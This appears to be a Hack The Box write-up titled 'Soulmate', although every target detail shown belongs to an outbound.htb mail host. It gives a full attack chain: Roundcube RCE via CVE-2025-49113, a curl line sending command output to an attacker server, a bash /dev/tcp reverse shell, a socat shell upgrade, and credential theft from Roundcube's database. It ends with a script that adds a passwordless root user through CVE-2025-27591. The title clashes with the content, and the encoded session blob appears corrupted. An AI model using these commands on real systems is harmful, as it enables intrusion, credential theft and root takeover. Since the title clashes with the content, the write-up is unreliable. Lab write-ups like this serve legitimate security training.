Soulmate
A complete walkthrough of the "Soulmate" machine from Hack The Box, detailing the path from exploiting CVE-2025-49113 in Roundcube webmail to achieving root access through CVE-2025-27591 in the below command.
Soulmate
Active Machine Notice
This machine is currently ACTIVE on Hack The Box. In compliance with HTB's write-up policy, sensitive information including credentials, flags, and certain exploitation details have been redacted. A full unredacted write-up will be published after the machine is retired.
Initial Enumeration¶
Starting with an all-ports SYN scan:
sudo nmap -sS -Pn -n 10.10.11.77 -oN all_syn.txt
Nmap scan report for 10.10.11.77
Host is up (0.099s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 8.06 seconds
Enumerating discovered ports:
PORTS=$(grep "open" all_syn.txt | awk -F '/' '{print $1}' | tr '\n' ',' | sed 's/,$//'); sudo nmap -sVC -Pn -n -p $PORTS 10.10.11.77 -oN nmap_svc_scan.txt
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 0c:4b:d2:76:ab:10:06:92:05:dc:f7:55:94:7f:18:df (ECDSA)
|_ 256 2d:6d:4a:4c:ee:2e:11:b6:c8:90:e6:83:e9:df:38:b0 (ED25519)
80/tcp open http nginx 1.24.0 (Ubuntu)
|_http-server-header: nginx/1.24.0 (Ubuntu)
|_http-title: Did not follow redirect to http://mail.outbound.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.51 seconds
Web Application Analysis¶
Initial Testing¶

Testing the provided credentials via SSH fails:
Roundcube Webmail¶
Port 80 hosts a Roundcube webmail login portal. Add mail.outbound.htb to /etc/hosts:
The provided credentials work for webmail access:
Checking the contacts page reveals a sandboxed environment with no available contacts:
Initial Foothold¶
CVE-2025-49113 Exploitation¶
Research reveals CVE-2025-49113, a remote code execution vulnerability in Roundcube:
Clone and test the exploit:
git clone https://github.com/hakaioffsec/CVE-2025-49113-exploit.git
cd CVE-2025-49113-exploit
Test the exploit with command execution:
php CVE-2025-49113.php 'http://mail.outbound.htb/roundcube/' 'tyler' '[REDACTED]' 'curl http://YOUR_HTTP_SERVER:PORT/$(id | base64 -w0)'



Decode the received Base64 string to confirm code execution:
Reverse Shell¶
Start a listener:
rlwrap nc -lvnp 9001

Send the reverse shell payload:
php CVE-2025-49113.php 'http://mail.outbound.htb/roundcube/' 'tyler' '[REDACTED]' "bash -c 'sh -i >& /dev/tcp/10.10.16.3/9001 0>&1'"

Shell Stabilization¶

Start socat listener:
socat file:`tty`,raw,echo=0 tcp-listen:4444

On the victim, transfer socat and upgrade the shell:
cd /tmp
wget https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/socat
chmod +x /tmp/socat; /tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.16.3:4444
Lateral Movement¶

Container Escape¶
After enumerating, the environment appears to be a Docker container. Attempting lateral movement with password reuse:
su - tyler
# Password: [REDACTED]
Database Enumeration¶

Found MySQL credentials in the Roundcube configuration:
cat /var/www/html/roundcube/config/config.inc.php
Connect to the database:
mysql -u roundcube -p'[REDACTED]' roundcube
Enumerate the database:
SHOW DATABASES;
SHOW TABLES;
SELECT * FROM users;
select * from session;
Found a Base64-encoded session with encrypted credentials:


Decode the session:
echo 'bGFuZ3VhZ2V8czo1OiJlbl9VUyI7aW1hcF9uYW1lc3BhY2V8YTo0OntzOjg6InBlcnNvbmFsIjthOjE6e2k6MDthOjI6e2k6MDtzOjA6IiI7aToxO3M6MToiLyI7fX1zOjU6Im90aGVyIjtOO3M6Njoic2hhcmVkIjtOO3M6MTA6InByZWZpeF9vXNlcl9pZHxpOjE7dXNlcm5hbWV8czo1OiJqYWNvYiI7c3RvcmFnZV9ob3N0fHM6OToibG9jYWxob3N0IjtzdG9yYWdlX3BvcnR8aToxNDM7c3RvcmFnZV9zc2x8YjowO3Bhc3N3b3JkfHM6MzI6Ikw3UnYwMEE4VHV3SkFyNjdrSVR4eGNTZ25JazI1QW0vIjtfGI6MTthdXRoX3NlY3JldHxzOjI2OiJEcFlxdjZtYUk5SHhETDVHaGNDZDhKYVFRVyI7cmVxdWVzdF90b2tlbnxzOjMyOiJUSXNPYUFCQTF6SFNYWk9CcEg2dXA1WEZ5YXlOUkhhdyI7dGFza3xzOjQ6Im1haWwiO3NraW5fY29uZmlnfGE6Nzp7czoxNzoic3lIjtzOjk6ImJvb3RzdHJhcCI7czoxODoiZW1iZWRfY3NzX2xvY2F0aW9uIjtzOjE3OiIvc3R5bGVzL2VtYmVkLmNzcyI7czoxOToiZWRpdG9yX2Nzc19sb2NhdGlvbiI7czoxNzoiL3N0eWxlcy9lbWJlZC5jc3MiO3M6MTc6ImRhcmtfbW9kZV9zdXBwb3J0IR5cGVzIjthOjM6e2k6MDtzOjQ6ImRhcmsiO2k6MTtzOjU6InNtYWxsIjtpOjI7czoxMDoic21hbGwtZGFyayI7fX1pbWFwX2hvc3R8czo5OiJsb2NhbGhvc3QiO3BhZ2V8aToxO21ib3h8czo1OiJJTkJPWCI7c29ydF9jb2x8czowOiIiO3NvcnRfb3JkZXJ8zoxNDoiT1JERVJFRFNVQkpFQ1QiO31TVE9SQUdFX1FVT1RBfGI6MDtTVE9SQUdFX0xJU1QtRVhURU5ERUR8YjoxO2xpc3RfYXR0cmlifGE6Njp7czo0OiJuYW1lIjtzOjg6Im1lc3NhZ2VzIjtzOjI6ImlkIjtzOjExOiJtZXNzYWdlbGlzdCI7czo1OiJjbGFYnkiO3M6MjI6ImFyaWEtbGFiZWwtbWVzc2FnZWxpc3QiO3M6OToiZGF0YS1saXN0IjtzOjEyOiJtZXNzYWdlX2xpc3QiO3M6MTQ6ImRhdGEtbGFiZWwtbXNnIjtzOjE4OiJUaGUgbGlzdCBpcyBlbXB0eS4iO311bnNlZW5fY291bnR8YToyOntzOjU6IklOQkibWF4dWlkIjtpOjM7fX1saXN0X21vZF9zZXF8czoyOiIxMCI7' | base64 -d
Password Decryption¶
Extract and decrypt the password using the DES key from the config:
cat > /tmp/decrypt_proper.php << 'EOF'
<?php
$des_key = '[REDACTED]';
$encrypted = '[REDACTED]';
// Decode from base64
$cipher = base64_decode($encrypted);
// Extract IV (first 8 bytes)
$iv = substr($cipher, 0, 8);
// Extract actual encrypted data (rest)
$data = substr($cipher, 8);
// Decrypt
$decrypted = openssl_decrypt(
$data,
'DES-EDE3-CBC',
$des_key,
OPENSSL_RAW_DATA,
$iv
);
echo "Password: " . $decrypted . "\n";
?>
EOF
php /tmp/decrypt_proper.php
DES key location: /var/www/html/roundcube/config/config.inc.php
Switch to jacob and check his emails, then SSH as jacob with the decrypted password.
Privilege Escalation¶
CVE-2025-27591 Exploitation¶
Running sudo -l reveals we can run the below command as root, which is vulnerable to CVE-2025-27591.
Exploit script:
#!/bin/bash
echo "[*] CVE-2025-27591 Exploit for Below < v0.9.0"
echo "[*] Target: /etc/passwd"
echo ""
# Step 1: Remove any existing error log
rm -f /var/log/below/error_root.log
# Step 2: Create symlink to /etc/passwd
ln -s /etc/passwd /var/log/below/error_root.log
echo "[+] Created symlink: /var/log/below/error_root.log -> /etc/passwd"
# Step 3: Trigger below to write error as root
export LOGS_DIRECTORY=/var/log/below
echo "[*] Triggering error logging..."
sudo /usr/bin/below snapshot --begin invalid 2>/dev/null || true
# Step 4: Append pwn user
echo "[*] Attempting to append pwn user..."
echo 'pwn::0:0:root:/root:/bin/bash' >> /var/log/below/error_root.log 2>&1
# Step 5: Check if it worked
if grep -q "^pwn:" /etc/passwd; then
echo "[+] SUCCESS! pwn user added to /etc/passwd"
echo "[*] Switching to pwn user (no password required)..."
su pwn
else
echo "[!] Failed to add pwn user"
echo "[*] Current /etc/passwd tail:"
tail -5 /etc/passwd
fi
This exploit creates a passwordless root user by abusing a symlink vulnerability in the below logging mechanism.
Conclusion¶
The Soulmate machine demonstrated a realistic attack chain involving Roundcube RCE, database credential extraction with Triple-DES decryption, and privilege escalation through a logging vulnerability in the below command.